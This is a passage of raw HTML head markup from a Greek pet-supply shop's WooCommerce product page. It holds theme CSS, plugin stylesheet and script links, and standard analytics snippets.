var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009443745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009443745' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Falmo-nature-hfc-tonos-eirinikou-natural-70gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Falmo-nature-hfc-tonos-eirinikou-natural-70gr%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

